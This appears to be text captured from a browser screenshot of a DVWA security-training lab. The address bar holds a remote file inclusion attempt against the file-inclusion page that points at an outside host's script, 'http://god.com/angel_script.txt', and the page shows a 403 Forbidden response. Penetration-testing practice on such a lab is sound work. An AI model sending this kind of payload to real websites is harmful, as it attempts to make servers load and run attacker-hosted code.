 1 2 3 4
403 Forbidden
dvwa.local/vulnerabilities/fi/?page=http://god.com/angel_script.txt
Exploit-DB Google Hacking DB OffSec pfSense - Login Log in - SonarQube local (DVWA) v1.10 *D…
Forbidden
You don't have permission to access this resource.
Apache/2.4.52 (Ubuntu) Server at dvwa.local Port 80